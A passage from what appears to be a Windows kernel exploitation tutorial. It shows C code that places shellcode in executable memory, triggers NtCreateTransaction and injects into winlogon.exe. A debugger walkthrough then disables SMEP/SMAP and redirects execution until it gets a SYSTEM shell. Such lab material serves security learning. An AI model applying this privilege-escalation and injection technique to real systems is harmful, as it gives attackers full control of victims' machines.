PVOID pShellcode = VirtualAlloc(nullptr, 0x1000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
RtlSecureZeroMemory(pShellcode, 0x1000);
memcpy(pShellcode, KernelShellcode, 130);
VirtualLock(pShellcode, 0x1000);
printf("\n[SHELLCODE ADDRESS] 0x%p\n", pShellcode);
printf("\nPress <ENTER> to trigger NtCreateTransaction syscall\n");
getchar();
CreateTransaction(NULL, 0, 0, 0, 0, 0, NULL);
const wchar_t* wcProcess = L"winlogon.exe";
DWORD dwPid = 0;
wprintf(L"\nPress <ENTER> to inject shellcode (winlogon.exe) into %s process\n", wcProcess);
getchar();
if (!ProcessEnum(wcProcess, &dwPid)) {
printf("\n[main] error enumerating processes\n");
return 1;
}
if (!RemoteInjection(dwPid)) {
printf("\n[main] error executing the remote process\n");
return 1;
}
return 0;
}
As always…  we set a breakpoint on
we set a breakpoint on NtCreateTransaction and trigger it with our program. Once it stops, we check the user shellcode buffer.
then we disable SMEP and SMAP, and change the rip position 
now we set a bp on the ret instruction of the shellcode  we reposition
we reposition rip and that should do it
 the first execution fails at first glance, however, if we check the privileges we have…
the first execution fails at first glance, however, if we check the privileges we have…
and if we run the program again:  we successfully get a shell as system
we successfully get a shell as system
You can check the codes on my github repo Windows Kernel Shellcode
Good morning, and in case I don’t see ya: Good afternoon, good evening, and good night!


